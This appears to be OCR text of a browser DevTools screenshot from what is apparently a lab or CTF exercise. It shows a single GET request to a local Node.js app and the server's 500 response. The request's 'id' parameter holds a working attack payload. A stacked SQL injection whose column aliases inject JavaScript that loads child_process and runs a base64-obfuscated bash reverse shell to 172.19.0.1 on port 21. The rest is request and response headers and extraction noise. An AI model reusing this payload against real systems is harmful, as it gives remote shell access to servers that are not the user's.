 127.0.0.1:3000/?id=2;SELECT 1 A
127.0.0.1:3000/?id=2;SELECT%201%20AS%20"%5C%27%5D%3D0%3Brequire%3Dprocess.mainModule.constructor._load%3B%2F%2A"%2C%202%20AS%20"%2A%2Fp%3Drequire%28%60child_process%60%29%3B%2F%2A"%2C%20...
현규
Dimensions: Responsive ▼ 892 × 884 99% ▼ No throttling ▼
Internal Server Error
DevTools is now available in Korean! Always match Chrome's language Switch DevTools to Korean Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms
Name
?id=2;SELECT%201%20AS%20...
contentscript.js
favicon.ico
3 requests 5.6 kB transferred
Headers Payload Preview Response Initiator Timing
General
Request URL: http://127.0.0.1:3000/?id=2;SELECT%201%20AS%20%22%5C%27%5D%3D0%3Brequire%3Dprocess.mainModule.co
nstructor._load%3B%2F%2A%22%2C%202%20AS%20%22%2A%2Fp%3Drequire%28%60child_process%60%29%3
B%2F%2A%22%2C%203%20AS%20%22%2A%2Fp.exec%28%60echo%20YmFzaCAtaSA%2BJiAvZGV2L3Rj%60%2B%2
F%2A%22%2C%204%20AS%20%22%2A%2F%60cC8xNzIuMTkuMC4xLzIxIDA%2BJjE%3D%7Cbase64%20-d%7Cbas
h%60%29%2F%2F%22
Request Method: GET
Status Code: 500 Internal Server Error
Remote Address: 127.0.0.1:3000
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: keep-alive
Content-Length: 21
Content-Type: text/plain; charset=utf-8
Date: Sun, 17 Sep 2023 18:28:59 GMT
Request Headers Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: max-age=0
Connection: keep-alive
Host: 127.0.0.1:3000
Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
Sec-Ch-Ua-Mobile: ?1
Sec-Ch-Ua-Platform: "Android"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Mobile Safari/537.36